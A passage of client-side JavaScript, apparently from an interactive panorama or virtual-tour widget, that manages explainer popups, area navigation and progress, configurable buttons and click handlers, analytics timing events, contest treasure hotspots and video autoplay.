				console.log('currentConfiguration.executeOnStart', currentConfiguration.executeOnStart, canExecute)
                if(canExecute) {
                    var timeout = currentConfiguration.executeOnStart.timeout;
                    if (typeof timeout == 'undefined') {
                        timeout = 0;
                    }
                    if (currentConfiguration.executeOnStart.showModal && !isPresentationMode) {
                        var executeShowModal = true;
                        if ($('.current #' + getUrlParameter('showModal')).length || (typeof getUrlParameter('showModal') != 'undefined' && !showModalShown)) {
                            executeShowModal = false;
                        }
                        if(((hasStartNode && !startModalBlocked) || (blnHideIntro && !introModalBlocked)) && !currentConfiguration.executeOnStart.alwaysExecute) {
                            executeShowModal = false;
                            startModalBlocked = true;
							introModalBlocked = true;
                        } else if((hasStartNode && !startModalBlocked) || (blnHideIntro && !introModalBlocked)) {
							startModalBlocked = true;
							introModalBlocked = true;
						}
                        if (executeShowModal) {
                            if (typeof session != 'undefined') {
                                if (session.startnode_id != null && !startModalBlocked) {
                                    executeShowModal = false;
                                    startModalBlocked = true;
                                }
                            }
                        }
                        if (executeShowModal) {
                            setTimeout(function () {
                                showModal(currentConfiguration.executeOnStart.showModal, 'executeOnStart');
                            }, timeout);
                        }
                    }
                    if (currentConfiguration.executeOnStart.showExplainer && !isPresentationMode) {
                        if (currentConfiguration.executeOnStart.showExplainer.timeout) {
                            timeout = currentConfiguration.executeOnStart.showExplainer.timeout;
                        }
                        var explainerImage = getExplainerImage();
                        if (currentConfiguration.executeOnStart.showExplainer.explainerImage) {
                            explainerImage = getTitle(currentConfiguration.executeOnStart.showExplainer.explainerImage);
                        }
                        var priority = currentConfiguration.executeOnStart.showExplainer.priority;
                        if (typeof priority == 'undefined') {
                            priority = true;
                        }

                        setTimeout(function () {
                            if (explainerImage) {
                                displayPopup({
                                    type: 'explainer',
                                    priority: priority,
                                    image: explainerImage,
                                    content: getTitle(currentConfiguration.executeOnStart.showExplainer.text)
                                });
                            } else {
                                displayPopup({
                                    type: 'toast',
                                    priority: priority,
                                    content: getTitle(currentConfiguration.executeOnStart.showExplainer.text)
                                });
                            }
                        }, timeout);
                    }
                    if(currentConfiguration.executeOnStart.executeTimes) {
                        currentConfiguration.executeOnStart.executeTimes = currentConfiguration.executeOnStart.executeTimes-1;
                    }
                }
            }
        }
    }

    // *** GTM *** set node starttime
    nodeStartTime = new Date();

    //set current area if necessary and display introText and add eventhandlers
    if (widgetOptions) {
        var areas;
        if (widgetOptions.areas) {
            areas = widgetOptions.areas;
        }
        if (typeof currentConfiguration != 'undefined') {
            if (currentConfiguration.areas) {
                areas = currentConfiguration.areas;
            }
        }
        if (areas) {
            var areaFound = false;
            for (var i = 0; i < areas.length && !areaFound; i++) {
                if (areas[i].nodeIds) {
                    for (var j = 0; j < areas[i].nodeIds.length && !areaFound; j++) {
                        if (areas[i].nodeIds[j] == parseInt(pano.getCurrentNode().replace('node', ''))) {
                            areaFound = true;

                            //set currentAreaId
                            previousAreaId = currentAreaId;
                            currentAreaId = areas[i].areaId;
                        }
                    }
                }
            }
        }
        var showExplainer = false;
        var explainers = widgetOptions.explainers;
        if(typeof currentConfiguration != 'undefined') {
            if(currentConfiguration.explainers) {
                explainers = currentConfiguration.explainers;
            }
        }
        if (typeof explainers != 'undefined' && !$('.current #introModal').length && !isPresentationMode) {
            for (var i = 0; i < explainers.length; i++) {
                showExplainer = showOrHideExplainer(explainers[i]);
                if (showExplainer) {
                    if (explainers[i].isPopupAnimation) {
                        displayPopup({
                            type: 'popupAnimation',
                            popupAnimation: explainers[i],
                            showSpaces: explainers[i].showSpaces,
                            excludeSpaces: explainers[i].excludeSpaces
                        });
                    } else {
                        var introText = replaceSessionParameters(getTitle(explainers[i].text));
                        var introTitle = '';
                        if (explainers[i].title) {
                            introTitle = replaceSessionParameters(getTitle(explainers[i].title));
                        }
                        var showIntroText = true;
                        var explainerImage = getExplainerImage();
                        if (explainers[i].explainerImage) {
                            explainerImage = getTitle(explainers[i].explainerImage);
                        }
                        var priority = explainers[i].priority;
                        var audio = explainers[i].audio;
                        var overruleModal = explainers[i].overruleModal;
                        var showSpaces = explainers[i].showSpaces;
                        var excludeSpaces = explainers[i].excludeSpaces;
                        if (explainerImage) {
                            var timeout = 500;
                            if(explainers[i].timeout) {
                                timeout = explainers[i].timeout;
                            }
                            if (explainers[i].introTextShowEvent) {
                                /*introTextShowEvent: {
                                    targetElementSelector: '#greenscreen_video_6_1_video',
                                    //eventType: 'video',
                                    event: 'pause'                        
                                }*/
                                var trigger = explainers[i].introTextShowEvent;

                                function explainerMessageListener(event) {
                                    if (!trigger.isLoop) {
                                        switch (trigger.event) {
                                            case 'pause':
                                                $(trigger.targetElementSelector).get(0).removeEventListener('pause', explainerMessageListener);
                                                break;
                                        }
                                    }
                                    //createAndShowExplainerMessage(explainerImage, introText/*, explainers[i].introTextRemainsVisible ? true : false*/);
                                    setTimeout(function () {
                                        displayPopup({
                                            type: 'explainer',
                                            image: explainerImage,
                                            content: introText,
                                            priority: priority,
                                            audio: audio,
											overruleModal: overruleModal,
                                            showSpaces: showSpaces,
                                            excludeSpaces: excludeSpaces
                                        })
                                    }, timeout);
                                }
                                switch (trigger.event) {
                                    case 'pause':
                                        $(trigger.targetElementSelector).get(0).addEventListener('pause', explainerMessageListener);
                                        break;
                                }
                            } else {
                                setTimeout(function () {
                                    displayPopup({
                                        type: 'explainer',
                                        image: explainerImage,
                                        content: introText,
                                        priority: priority,
										audio: audio,
										overruleModal: overruleModal,
                                        showSpaces: showSpaces,
                                        excludeSpaces: excludeSpaces
                                    });
                                }, timeout);
                            }

                        } else {
                            setTimeout(function () {
                                displayPopup({
                                    type: 'toast',
                                    title: introTitle,
                                    content: introText,
                                    priority: priority,
									audio: audio,
									overruleModal: overruleModal,
                                    showSpaces: showSpaces,
                                    excludeSpaces: excludeSpaces
                                });
                            }, timeout);
                        }
                    }


                    if (typeof explainers[i].executeTimes != 'undefined') {
                        explainers[i].executeTimes = explainers[i].executeTimes - 1;
                    }
                }
            }
        }
        
        var areaProgress;
        if (widgetOptions.areaProgress) {
            areaProgress = widgetOptions.areaProgress;
        }
        if (typeof currentConfiguration != 'undefined') {
            if (currentConfiguration.areaProgress) {
                areaProgress = currentConfiguration.areaProgress;
            }
        }
        if (areaProgress) {
            if (areaProgress.showProgressBar) {
                initiateAreaProgress();
            }
        } else {
            $('#area-progress').remove();
            $('.speechbubble-wrapper.area-progress-message').remove();
        }

        if (areas) {
            var areaFound = false;
            for (var i = 0; i < areas.length && !areaFound; i++) {
                (function (i) {
                    if (areas[i].nodeIds) {
                        for (var j = 0; j < areas[i].nodeIds.length && !areaFound; j++) {
                            if (areas[i].nodeIds[j] == parseInt(pano.getCurrentNode().replace('node', ''))) {
                                areaFound = true;
                                
                                $("body").removeClass(function (index, className) {
                                    return (className.match(/(^|\s)area-\S+/g) || []).join(' ');
                                });
                                $('body').addClass('area-' + currentAreaId);
                                if($('[data-active-area-ids]').length) {
                                    $('[data-active-area-ids]').removeClass('active-button');
                                    $('[data-active-area-ids]').addClass('inactive-button');
                                    $('[data-active-area-ids]').each(function(index, element) {
                                        try {
                                            var activeAreaIds = $.map( $(element).attr('data-active-area-ids').split(','), Number );
                                            if(activeAreaIds.indexOf(currentAreaId) >= 0) {
                                                $(element).removeClass('inactive-button');
                                                $(element).addClass('active-button');
                                            }
                                        } catch(err) {
                                            console.log(err);
                                        }
                                    });
                                }
                                if($('[data-active-configuration-ids]').length) {
                                    $('[data-active-configuration-ids]').removeClass('active-button');
                                    $('[data-active-configuration-ids]').addClass('inactive-button');
                                    $('[data-active-configuration-ids]').each(function(index, element) {
                                        try {
                                            var activeConfigurationIds = $.map( $(element).attr('data-active-configuration-ids').split(','), Number );
                                            if(activeConfigurationIds.indexOf(currentConfiguration.id) >= 0) {
                                                $(element).removeClass('inactive-button');
                                                $(element).addClass('active-button');
                                            }
                                        } catch(err) {
                                            console.log(err);
                                        }
                                    });
                                }
                                
                                $('.node-button').remove();
                                var currentNodeId = parseInt(pano.getCurrentNode().replace('node', ''));
                                if (isNaN(currentNodeId)) {
                                    currentNodeId = startPanoramaId;
                                }

                                var buttons = [];
                                if (widgetOptions.buttons) {
                                    buttons.push.apply(buttons, widgetOptions.buttons);
                                }
                                if (typeof currentConfiguration != 'undefined') {
                                    if (currentConfiguration.buttons) {
                                        buttons.push.apply(buttons, currentConfiguration.buttons);
                                    }
                                }
                                $(buttons).each(function (index, button) {
                                    if (button.nodeIds) {
                                        if (button.nodeIds.indexOf(currentNodeId) >= 0) {
                                            createButton(button, '');
                                        }
                                    }
                                });
                                if (previousAreaId != currentAreaId) {
                                    if (typeof previousAreaId != 'undefined' && !configurationSwitched && !getUrlParameter('noGTM')) {
                                        // *** GTM *** if necessary (has areas and going to next area) execute GTM actions for stopping area time, calculating duration and adding to dataLayer
                                        var areaEndTime = new Date();
                                        var duration = (areaEndTime.getTime() - areaStartTime.getTime()) / 1000;
                                        // timestamp
                                        var timestamp = createTimestamp(new Date());

                                        // push pageview
                                        sendUserSessionEvent({
                                            'event': 'timing',
                                            'eventAction': 'area',
                                            'elementValue': 0,
                                            'yourekaClientId': yourekaClientId,
                                            'yourekaSessionId': yourekaSessionId,
                                            'yourekaConfigurationId': yourekaConfigurationId,
                                            'sessionId': gtmSessionId,
                                            'nodeId': previousNodeId,
                                            'areaId': previousAreaId,
                                            'timestamp': timestamp,
                                            'duration': duration
                                        });
                                    }
                                    // *** GTM *** if necessary (has areas and going to next area) execute GTM actions for starting area time
                                    areaStartTime = new Date();

                                    $('.area-button').remove();
                                    $(buttons).each(function (index, button) {
                                        if (button.areaIds) {
                                            if (button.areaIds.indexOf(currentAreaId) >= 0) {
                                                createButton(button, '');
                                            }
                                        }
                                    });

                                    if (areaBasedSponsors) {
                                        clearInterval(sponsorsInterval);
                                        $('.sponsors.carousel').remove();
                                        var sponsors;
                                        if (widgetOptions.sponsors) {
                                            sponsors = widgetOptions.sponsors;
                                        }
                                        if (typeof currentConfiguration != 'undefined') {
                                            if (currentConfiguration.sponsors) {
                                                sponsors = currentConfiguration.sponsors;
                                            }
                                        }
                                        if (sponsors && !blnHideSlide) {
                                            var carousel = createCarousel(sponsors);
                                            carousel.className += ' sponsors';
                                            $('body').append(carousel);

                                            var options = {};
                                            if (!Array.isArray(sponsors)) {
                                                options = sponsors.options;
                                            }
                                            if (!options.alwaysVisible) {
                                                clearInterval(sponsorsInterval);
                                                sponsorsInterval = setInterval(function () {
                                                    $('.sponsors.carousel').shape('flip left');
                                                }, 5000);
                                            }
                                        }
                                    }
                                }
                                if(typeof currentConfiguration != 'undefined') {
                                   if(currentConfiguration.hideButtons) {
                                        $(currentConfiguration.hideButtons).each(function(index,hideButton) {
                                            var regex = new RegExp ('[A-Za-z0-9]');
                                            if(regex.test(hideButton.charAt(0))) {
                                                $('[id="' + hideButton + '"]').remove();
                                            } else {
                                                $(hideButton).remove();
                                            }
                                        });
                                    }
                                }
                                if (previousAreaId != currentAreaId && areas[i].introText && !$('.current #introModal').length && !isPresentationMode) {
                                    var introText = replaceSessionParameters(getTitle(areas[i].introText));
                                    var showIntroText = true;
                                    if (areas[i].introTextForPreviousNodeIds) {
                                        if (areas[i].introTextForPreviousNodeIds.indexOf(previousNodeId) < 0) {
                                            showIntroText = false;
                                        }
                                    }
                                    if (showIntroText && (!areas[i].onlyShowIntroOnFirstVisit || $.inArray(currentAreaId, visitedAreaIds) == -1)) {
                                        var explainerImage = getExplainerImage();
                                        var priority = areas[i].priorityText;
                                        var timeout = 500;
                                        if(showExplainer) {
                                            timeout = 2000;
                                        }
                                        if (explainerImage) {
                                            if (areas[i].introTextShowEvent) {
                                                /*introTextShowEvent: {
                                                    targetElementSelector: '#greenscreen_video_6_1_video',
                                                    //eventType: 'video',
                                                    event: 'pause'                        
                                                }*/
                                                var trigger = areas[i].introTextShowEvent;

                                                function explainerMessageListener(event) {
                                                    if (!trigger.isLoop) {
                                                        switch (trigger.event) {
                                                            case 'pause':
                                                                $(trigger.targetElementSelector).get(0).removeEventListener('pause', explainerMessageListener);
                                                                break;
                                                        }
                                                    }
                                                    //createAndShowExplainerMessage(explainerImage, introText/*, areas[i].introTextRemainsVisible ? true : false*/);
                                                    setTimeout(function () {
                                                        displayPopup({
                                                            type: 'explainer',
                                                            image: explainerImage,
                                                            content: introText,
                                                            priority: priority,
                                                            areaId: currentAreaId
                                                        })
                                                    }, timeout);
                                                }
                                                switch (trigger.event) {
                                                    case 'pause':
                                                        $(trigger.targetElementSelector).get(0).addEventListener('pause', explainerMessageListener);
                                                        break;
                                                }
                                            } else {
                                                //createAndShowExplainerMessage(explainerImage, introText/*, areas[i].introTextRemainsVisible ? true : false*/);
                                                setTimeout(function () {
                                                    displayPopup({
                                                        type: 'explainer',
                                                        image: explainerImage,
                                                        content: introText,
                                                        priority: priority,
                                                        areaId: currentAreaId
                                                    });
                                                }, timeout);
                                            }

                                        } else {
                                            setTimeout(function () {
                                                displayPopup({
                                                    type: 'toast',
                                                    title: getTitle(areas[i].title),
                                                    content: introText,
                                                    priority: priority,
                                                    areaId: currentAreaId
                                                });
                                            }, timeout);

                                            /*if(!$('.toast').length) {
                                                toastr.options = {
                                                  "closeButton": true,
                                                  "debug": false,
                                                  "newestOnTop": true,
                                                  "progressBar": true,
                                                  "positionClass": "toast-bottom-right gold",
                                                  //"positionClass": "toast-top-center gold",
                                                  "preventDuplicates": true,
                                                  "onclick": null,
                                                  "showDuration": "300",
                                                  "hideDuration": "1500",
                                                  "timeOut": (introText.length*50),
                                                  "extendedTimeOut": (introText.length*50),
                                                  "showEasing": "swing",
                                                  "hideEasing": "linear",
                                                  "showMethod": "fadeIn",
                                                  "hideMethod": "fadeOut"
                                                }

                                                Command: toastr["info"](introText,getTitle(areas[i].title))
                                            } else {
                                                toastr.clear($('.toast'));
                                                setTimeout(function() {
                                                    toastr.options = {
                                                      "closeButton": true,
                                                      "debug": false,
                                                      "newestOnTop": true,
                                                      "progressBar": true,
                                                      "positionClass": "toast-bottom-right gold",
                                                      //"positionClass": "toast-top-center gold",
                                                      "preventDuplicates": true,
                                                      "onclick": null,
                                                      "showDuration": "300",
                                                      "hideDuration": "1500",
                                                      "timeOut": (introText.length*50),
                                                      "extendedTimeOut": (introText.length*50),
                                                      "showEasing": "swing",
                                                      "hideEasing": "linear",
                                                      "showMethod": "fadeIn",
                                                      "hideMethod": "fadeOut"
                                                    }

                                                    Command: toastr["info"](introText,getTitle(areas[i].title))
                                                }, 500);
                                            }*/


                                        }
                                    }
                                } else if (previousAreaId != currentAreaId && !areas[i].introText && $('.explainer-image.inactive').length) {
                                    $('.explainer-image').remove();
                                }

                                //add the areaId to visitedAreaIds if necessary
                                if ($.inArray(currentAreaId, visitedAreaIds) == -1) {
                                    visitedAreaIds.push(currentAreaId);
                                    updateAreaProgress();
                                }
                                
                                //add event handlers again because buttons might be deleted
                                var eventHandlers;
                                if(widgetOptions.eventHandlers) {
                                    eventHandlers = widgetOptions.eventHandlers.slice();
                                }    
                                if(typeof currentConfiguration != 'undefined') {
                                    if(currentConfiguration.eventHandlers) {
                                        if(typeof eventHandlers != 'undefined') {
                                            for(var x=0;x<currentConfiguration.eventHandlers.length;x++) {
                                                var eventHandlerFound = false;
                                                for(var j=0; j<eventHandlers.length && !eventHandlerFound; j++) {
                                                    if(JSON.stringify(eventHandlers[j]) == JSON.stringify(currentConfiguration.eventHandlers[x])) {
                                                        eventHandlerFound = true;
                                                    }
                                                }
                                                if(!eventHandlerFound) {
                                                    eventHandlers.push(currentConfiguration.eventHandlers[x]);
                                                }
                                            }
                                        } else {
                                            eventHandlers = currentConfiguration.eventHandlers.slice();
                                        }
                                    }
                                }
                                if(eventHandlers) {
                                    for(var x=0;x<eventHandlers.length;x++) {
                                        (function(x) {
                                            if(eventHandlers[x].type == 'dragdealer') {
                                                for(var j=0;j<eventHandlers[x].elementIds.length;j++) {
                                                    (function(j) {
                                                        if(eventHandlers[x].callback) {
                                                            try {
                                                                dragdealers[eventHandlers[x].elementIds[j]].options.callback = eventHandlers[x].callback;
                                                            } catch(err) {
                                                                console.log(err);
                                                            }
                                                        }
                                                    }) (j);
                                                }
                                            } else if(eventHandlers[x].type != 'onstart' && eventHandlers[x].type != 'handlePhaseProgress' && eventHandlers[x].type != 'close' && eventHandlers[x].type != 'show') {
                                                for(var j=0;j<eventHandlers[x].elementIds.length;j++) {
                                                    (function(j) {
                                                        if(typeof eventHandlers[x].executeTimes == 'undefined' || eventHandlers[x].executeTimes > 0) {
                                                            var $element;
                                                            var regex = new RegExp ('[A-Za-z0-9]');
                                                            if(regex.test(eventHandlers[x].elementIds[j].charAt(0))) {
                                                                $element = $('#' + eventHandlers[x].elementIds[j]);
                                                            } else {
                                                                $element = $(eventHandlers[x].elementIds[j]);
                                                            }
                                                            if(eventHandlers[x].type == 'click' || eventHandlers[x].type == 'mouseover' || eventHandlers[x].type == 'tap' || eventHandlers[x].type == 'touchstart' || eventHandlers[x].type == 'pointerdown') {
                                                                $element.addClass('pointer');
                                                                $element.css('pointer-events', 'all');
                                                                if($element.length) {
                                                                    $element.find('.no-click').removeClass('no-click');
                                                                }
                                                            }
                                                            if(!$element.hasClass('handler-'  + x + 'set')) {
                                                                $element.addClass('handler-'  + x + 'set');
                                                                if(eventHandlers[x].type == 'click' && is_touch_device()) {
                                                                    eventHandlers[x].type = 'pointerdown';
                                                                }
                                                                $element.one(eventHandlers[x].type, function(e) {
																	e.preventDefault();
                                                                    handleEvent(eventHandlers[x], $(this));

                                                                    if(typeof eventHandlers[x].executeTimes != 'undefined') {
                                                                        eventHandlers[x].executeTimes = eventHandlers[x].executeTimes - 1;
                                                                    }
                                                                });
                                                            }
                                                        }
                                                    }) (j);
                                                }
                                            }
                                        }) (x);
                                    }
                                }
                            }
                        }
                    }
                })(i);

            }
        }
        executePlanActions(parseInt(pano.getCurrentNode().replace('node', '')));
        
        if (widgetOptions.eventHandlers) {
            handleEventHandlers(widgetOptions.eventHandlers);
        }
        if (typeof currentConfiguration != 'undefined') {
            if (currentConfiguration.eventHandlers) {
                handleEventHandlers(currentConfiguration.eventHandlers);
            }
        }

        var elementClickHandlers = widgetOptions.elementClickHandlers;
        if (typeof currentConfiguration != 'undefined') {
            if (currentConfiguration.elementClickHandlers) {
                elementClickHandlers = currentConfiguration.elementClickHandlers;
            }
        }
        if (elementClickHandlers) {
            for (var i = 0; i < elementClickHandlers.length; i++) {
                (function (i) {
                    var executeInCurrentNode = true;
                    if (typeof elementClickHandlers[i].nodeIds != 'undefined') {
                        if (elementClickHandlers[i].nodeIds.indexOf(parseInt(pano.getCurrentNode().replace('node', ''))) < 0) {
                            executeInCurrentNode = false;
                        }
                    }
                    if (executeInCurrentNode) {
                        for (var j = 0; j < elementClickHandlers[i].selectors.length; j++) {
                            (function (j) {
                                $(elementClickHandlers[i].selectors[j]).each(function (index, element) {
                                    if (clickedElements.indexOf(element.id) < 0) {
                                        var $element = $(element);
                                        var thisArg = null;
                                        if(typeof $element != 'undefined') {
                                            try {
                                                thisArg = $element.get(0);
                                            } catch(err) {
                                                console.log(err);
                                            }
                                        }
                                        $element.addClass('pointer');
                                        if (elementClickHandlers[i].beforeClick) {
                                            if (elementClickHandlers[i].beforeClick.action) {
                                                var fn = window[elementClickHandlers[i].beforeClick.action];
                                                if (elementClickHandlers[i].beforeClick.parameters) {
                                                    switch (elementClickHandlers[i].beforeClick.action) {
                                                        case 'showModal':
                                                            if (elementClickHandlers[i].beforeClick.parameters.length == 1) {
                                                                elementClickHandlers[i].beforeClick.parameters.push('beforeclick');
                                                            }
                                                            break;
                                                        case 'loadConfiguration':
                                                            if (elementClickHandlers[i].beforeClick.parameters.length == 1) {
                                                                elementClickHandlers[i].beforeClick.parameters.push(undefined);
                                                            }
                                                            if (elementClickHandlers[i].beforeClick.parameters.length == 2) {
                                                                elementClickHandlers[i].beforeClick.parameters.push('beforeclick');
                                                            }
                                                            break;
                                                    }
                                                    //window[elementClickHandlers[i].beforeClick.action](elementClickHandlers[i].beforeClick.parameters);
                                                    if (typeof fn === "function") fn.apply(thisArg, elementClickHandlers[i].beforeClick.parameters);
                                                } else {
                                                    //window[elementClickHandlers[i].beforeClick.action]();
                                                    if (typeof fn === "function") fn.apply(thisArg);
                                                }
                                            } else if (elementClickHandlers[i].beforeClick.css) {
                                                $(element).css(elementClickHandlers[i].beforeClick.css, elementClickHandlers[i].beforeClick.value);
                                            } else if (elementClickHandlers[i].beforeClick.attribute) {
                                                $(element).attr(elementClickHandlers[i].beforeClick.attribute, elementClickHandlers[i].beforeClick.value);
                                            } else if (elementClickHandlers[i].beforeClick.addClass) {
                                                $(element).addClass(elementClickHandlers[i].beforeClick.addClass);
                                            } else if (elementClickHandlers[i].onClick.removeClass) {
                                                $(element).removeClass(elementClickHandlers[i].onClick.removeClass);
                                            } else if (elementClickHandlers[i].beforeClick.playVideo) {
                                                try {
                                                    $('#' + $(element).attr('id') + 'Modal video').get(0).play();
                                                } catch (error) {
                                                    console.log(error);
                                                }
                                            }
                                        }
                                        if (elementClickHandlers[i].onClick) {
                                            $element.on('click', function () {
                                                clickedElements.push($element.attr('id'));
                                                var element = $(this);
                                                if (elementClickHandlers[i].onClick.forElement) {
                                                    element = $(elementClickHandlers[i].onClick.forElement);
                                                }
                                                if (elementClickHandlers[i].onClick.action) {
                                                    var fn = window[elementClickHandlers[i].onClick.action];
                                                    if (elementClickHandlers[i].onClick.parameters) {
                                                        switch (elementClickHandlers[i].onClick.action) {
                                                            case 'showModal':
                                                                if (elementClickHandlers[i].onClick.parameters.length == 1) {
                                                                    elementClickHandlers[i].onClick.parameters.push($element.attr('id'));
                                                                }
                                                                break;
                                                            case 'loadConfiguration':
                                                                if (elementClickHandlers[i].onClick.parameters.length == 1) {
                                                                    elementClickHandlers[i].onClick.parameters.push(undefined);
                                                                }
                                                                if (elementClickHandlers[i].onClick.parameters.length == 2) {
                                                                    elementClickHandlers[i].onClick.parameters.push($element.attr('id'));
                                                                }
                                                                break;
                                                        }
                                                        //window[elementClickHandlers[i].onClick.action](elementClickHandlers[i].onClick.parameters);
                                                        if (typeof fn === "function") fn.apply(thisArg, elementClickHandlers[i].onClick.parameters);
                                                    } else {
                                                        //window[elementClickHandlers[i].onClick.action]();
                                                        if (typeof fn === "function") fn.apply(thisArg);
                                                    }
                                                } else if (elementClickHandlers[i].onClick.css) {
                                                    $(element).css(elementClickHandlers[i].onClick.css, elementClickHandlers[i].onClick.value);
                                                } else if (elementClickHandlers[i].onClick.attribute) {
                                                    $(element).attr(elementClickHandlers[i].onClick.attribute, elementClickHandlers[i].onClick.value);
                                                } else if (elementClickHandlers[i].onClick.addClass) {
                                                    $(element).addClass(elementClickHandlers[i].onClick.addClass);
                                                } else if (elementClickHandlers[i].onClick.removeClass) {
                                                    $(element).removeClass(elementClickHandlers[i].onClick.removeClass);
                                                } else if (elementClickHandlers[i].onClick.playVideo) {
                                                    try {
                                                        $('#' + $(element).attr('id') + 'Modal video').get(0).play();
                                                    } catch (error) {
                                                        console.log(error);
                                                    }
                                                }
                                            });
                                        }
                                    }
                                });
                            })(j);
                        }
                    }

                })(i);
            }
        }
        if($('#node-navigationModal').length) {
            try {
                $('#node-navigation-button .text').html('Node ' + pano.getCurrentNode().replace('node', ''));
                $('#node-navigationModal .navigationPane').removeClass('active');
                $('#node-navigationModal .navigationPane[data-load-node="' + pano.getCurrentNode().replace('node', '') + '"]').addClass('active');
            } catch(err) {
                console.log(err);
            }
        }
    }
    
    if($('#picture-container.active video.interactive-plan-layer-image.active').not('[data-not-interacted-autoplay]').length) {
		try {
			var canPlayVideo = false;
			if(navigator) {
				if(navigator.userActivation.hasBeenActive) {
					canPlayVideo = true;
				}
			}
			if(canPlayVideo) {
				$('#picture-container.active video.interactive-plan-layer-image.active').get(0).play(); 
			} else if(!$('#picture-container.active .interactive-plan-images .pause-icon').length && $('#picture-container.active video.interactive-plan-layer-image.active').length) {
				setTimeout(function() {
					if(!$('#picture-container.active video.interactive-plan-layer-image.active').hasClass('playing')) {
						console.log('planlayer', 'add button 3');
						var playIcon = document.createElement('i');
						playIcon.className = 'fad fa-play-circle pause-icon';
						$('#picture-container.active .interactive-plan-images').append(playIcon);
					}
				}, 600)
			}

		} catch(err) {
			console.log(err);
		}
    }  
    
    //clickableArrows
    var clickableArrows = false;
    if(widgetOptions.clickableArrows) {
        clickableArrows = widgetOptions.clickableArrows;
    }
    if(typeof currentConfiguration != 'undefined') {
        if(typeof currentConfiguration.clickableArrows != 'undefined') {
            clickableArrows = currentConfiguration.clickableArrows;
        }
    }
    if(clickableArrows && $('.ggmedia[id^="pijl_"]').length) {
        $('.ggmedia[id^="pijl_"]').each(function(index, pijl) {
            $(pijl).addClass('pointer');
            pijl.onclick = function() {
                //first try if there is a marker because then target is overtaken
                var strictPijlId = this.id;
                strictPijlId = strictPijlId.split('_')[0] + '_' + strictPijlId.split('_')[1] + '_' + strictPijlId.split('_')[2] + '_' + strictPijlId.split('_')[3];
                if($('#' + this.id.replace('pijl_', '')).length) {
                    $('#' + this.id.replace('pijl_', '') + ' > div').click();
                } else if($('#' + strictPijlId.replace('pijl_', '')).length) {
                    $('#' + strictPijlId.replace('pijl_', '') + ' > div').click();
                } else {
                    try {
                        var destination = this.id.slice(this.id.indexOf('_to_') + 4).split('_');
                        var destinationNodeId = destination[0];
                        var target;
                        if(destination.length > 1) {
                            if(destination[1].indexOf('--') >= 0) {
                                target = destination[1].replace(/--/g, '/');
                            }
                        }
                        if(!isNaN(destinationNodeId)) {
                            goToPlanSpot(parseInt(destinationNodeId), target, false, this.id);
                        }
                    } catch(err) {
                        console.log(err);
                    }
                }
                
            }
        })
    }
    
    //changeMarkers
    if(typeof currentConfiguration != 'undefined' && typeof pano != 'undefined') {
        if(currentConfiguration.changeMarkers) {
            for(var i=0; i<currentConfiguration.changeMarkers.length; i++) {
                if(currentConfiguration.changeMarkers[i].nodeId == parseInt(pano.getCurrentNode().replace('node', ''))) {
                    pano.updateHotspot(currentConfiguration.changeMarkers[i].id, currentConfiguration.changeMarkers[i].pan, currentConfiguration.changeMarkers[i].tilt);
                }
            }
        }
        //in pano2vrplayer's onLoadedFunctions these should be added (pano.updateHotspot(marker.id, marker.pan, marker.tilt))
    }
    
    //addMarkers createConfigurationHotspots(hotspots)
    if(typeof currentConfiguration != 'undefined' && typeof pano != 'undefined') {
        if(currentConfiguration.addMarkers) {
            createConfigurationHotspots(currentConfiguration.addMarkers);
        }
        //in pano2vrplayer's onLoadedFunctions these should be added (pano.updateHotspot(marker.id, marker.pan, marker.tilt))
    }
    
    //hide markers based on plan selection - delay to ensure markers are fully created
    setTimeout(function() {
        if(typeof planSelectionData != 'undefined' && planSelectionData && typeof pano != 'undefined' && typeof getPlanSelectionHideMarkers == 'function') {
            var planSelectionHideMarkers = getPlanSelectionHideMarkers();
            if(planSelectionHideMarkers.length > 0) {
                // Process the hideMarkers
                $(planSelectionHideMarkers).each(function(index,hideMarker) {
                    var regex = new RegExp ('[A-Za-z0-9]');
                    if(regex.test(hideMarker.charAt(0))) {
                        // ID without # prefix
                        if(typeof pano.removeSkinHotspotsBySelector == 'function') {
                            pano.removeSkinHotspotsBySelector('[id="' + hideMarker + '"]:not(.comment)');
                        }
                        $('[id="' + hideMarker + '"]:not(.comment)').remove();
                    } else {
                        // Selector with # or other prefix
                        var selector = hideMarker;
                        if(selector.charAt(0) === '#') {
                            // Remove # for ID selector
                            var idWithoutHash = selector.substring(1);
                            if(typeof pano.removeSkinHotspotsBySelector == 'function') {
                                pano.removeSkinHotspotsBySelector('[id="' + idWithoutHash + '"]:not(.comment)');
                            }
                            $('[id="' + idWithoutHash + '"]:not(.comment)').remove();
                        } else {
                            if(typeof pano.removeSkinHotspotsBySelector == 'function') {
                                pano.removeSkinHotspotsBySelector($(selector).not(".comment"));
                            }
                            $(selector).not(".comment").remove();
                        }
                    }
                });
            }
        }
    }, 200);

    //hide hotspots for treasure in case of contest
	console.log('treasureElements', typeof contest);
    if (typeof contest != 'undefined') {
        if (typeof contest.settings != 'undefined') {
            if (contest.settings.randomTreasureLocations && typeof createTreasures === "function" && treasures.length == 0) {
                createTreasures();
            }
            if (contest.settings.randomTreasureLocations && typeof showHideHotspotsForTreasure === "function") {
                createNodeTreasures();
            } 
            if (typeof showHideHotspotsForTreasure === "function") {
                if (!contest.settings.alwaysShowHotspots) {
                    showHideHotspotsForTreasure();
                }
            }
        }
		if(contest.treasures && typeof initiateTreasureElements === "function") {
			initiateTreasureElements(contest.treasures);
		}
    }

    //show video images that were hidden
    $('img[id^=video_session_]').show();

    //initiate object 360 viewers
    $('.object-360-viewer').not('.initiated-360').each(function (index, viewer) {
        init360Viewer(viewer);
    });

    //play autoplay videos
    $('video').each(function (index, video) {
        //check every second to see if the video is within clear sight (current pan + tilt within fov*0.75/2 on each side)
        autoPlayVideo(video, index);
    });

	if(!isBackground) {
		if($('canvas.greenscreen-output').length) {
			$('body').addClass('has-greenscreen');
		} else {
			$('body').removeClass('has-greenscreen');
		}
		$('canvas.greenscreen-output').each(function (index, canvas) {
			//check every second to see if the video is within clear sight (current pan + tilt within fov*0.75/2 on each side)
			if (canvas.id) {
				autoPlayCanvasInterval[index] = setInterval(function () {
					if (!document.getElementById(canvas.id)) {
						clearInterval(autoPlayCanvasInterval[index]);
					} else {
						if (getElementIsInView(canvas.id)) {
							if (canvas.getAttribute('is-autoplay') && !$('.blocker.current .jqueryModal:not(.partial-modal)').length) {
								//make sure no more videos are running in the bg
								for(var i=0; i<greenscreenVideosPlaying.length; i++) {
									try {
										greenscreenVideosPlaying[i].pause();
									} catch(err) {
										console.log(err);
									}
								}
								greenscreenVideosPlaying = [ $(canvas).parent().children('video').get(0) ];
